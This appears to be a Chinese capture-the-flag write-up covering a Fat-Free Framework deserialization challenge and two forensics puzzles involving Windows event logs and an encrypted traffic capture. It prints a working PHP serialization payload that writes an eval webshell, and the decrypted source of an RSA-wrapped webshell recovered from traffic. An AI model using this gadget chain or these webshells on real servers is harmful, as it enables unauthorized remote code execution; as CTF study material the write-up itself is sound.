

Web
easyfatfree
扫出www.zip
直接审


跟$this->write()
跟\Base::instance()

直接就能写马
<?php
namespace DB {
class Jig {
public $dir;
public $data;
public $lazy;
public $format;
}
}
namespace {
$jig = new DB\Jig();
$jig->lazy = True;
$jig->dir = '/var/www/html/';
$jig->data = ["shell.php" =>['<?php eval($_POST[a]); ?>']];
$jig->format = 0;
echo serialize($jig);
}根目录不能写,换/ui/

有disable_function
用蚁剑bypass

onelinephp
非预期:
同之前国赛的一个题,flag放在了/etc/profile.d/pouchenv.sh和/etc/instanceInfo
直接cat

预期解:
Misc

神秘的日志
看system日志,找到第一次使用ntlm的时间
再从security日志中找到对应时间的登录日志,找最早的那个

右键复制成文本才能看到TimeCreated SystemTime
<TimeCreated SystemTime="2022-04-17T03:27:06.7108313Z" />
flag{dafd0428f634aefd1ddb26f8257c791f}
加密的通道
从http协议分析,可以找到如下代码

解码后可以看到上传了个rsa.php

但是rsa.php是被加密后的
phpjiami 数种解密方法 | 离别歌 (leavesongs.com)
这里采用手工dump法

源码如下:
?><?php @eval("//Encode by phpjiami.com,Free user."); ?><?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDieYmLtWbGRSvUtevSlTOozmWR
qEGF4Hfvb1YCoVYAAlhnHnyMk+aLRvLXKgmerWiS+QD6y08Ispuzzn02tHE6d4Qp
DuPiPO9PAdGSXzFVFLK2hOrkXLsDXugNTdVUprdkPPI1YY0ZnMs1bT2Zf2dfuBI5
0S5e5sSOF85kNq/zwwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
foreach($_POST as $k => $v){
if (openssl_public_decrypt(base64_decode($v), $de, $pk)) {
$_POST[$k]=$de;
}
}
eval($cmd); 接下来流量重放即可
修改下代码,在本地起php环境
<?php @eval("//Encode by phpjiami.com,Free user."); ?><?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDieYmLtWbGRSvUtevSlTOozmWR
qEGF4Hfvb1YCoVYAAlhnHnyMk+aLRvLXKgmerWiS+QD6y08Ispuzzn02tHE6d4Qp
DuPiPO9PAdGSXzFVFLK2hOrkXLsDXugNTdVUprdkPPI1YY0ZnMs1bT2Zf2dfuBI5
0S5e5sSOF85kNq/zwwIDAQAB
-----END PUBLIC KEY-----
EOF;
